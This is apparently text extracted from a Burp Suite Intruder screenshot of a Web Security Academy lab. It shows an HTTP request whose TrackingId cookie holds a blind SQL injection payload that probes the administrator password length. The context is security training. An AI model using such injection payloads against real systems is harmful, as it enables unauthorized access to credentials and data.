 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2022.8.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
Positions Payloads 5 Resource Pool Options
Choose an attack type
Start attack
Attack type: Sniper 4
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a7200670311d3d5c09b36bb00cf008f.web-security-academy.net
Update Host header to match target
3 Add §
1 Clear §
Auto §
Refresh
1 GET /filter?category=Accessories HTTP/1.1
2 Host: 0a7200670311d3d5c09b36bb00cf008f.web-security-academy.net
3 Cookie: TrackingId=nVKcsH5w2muJdSU1'+and+(select+username+from+users+where+username%3d'administrator'+and+LENGTH+(password)>§1§)%3d'administrator'--'; session=CJuscoaLI3AhnBKKz2iJPwClhPOQzfyl
2
4 Sec-Ch-Ua: "Not;A=Brand";v="99", "Chromium";v="106"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.5249.62 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a7200670311d3d5c09b36bb00cf008f.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: tr-TR,tr;q=0.9,en-US;q=0.8,en;q=0.7
17 Connection: close
18
19
Search...
0 matches
Clear
1 payload position
Length: 996
20:49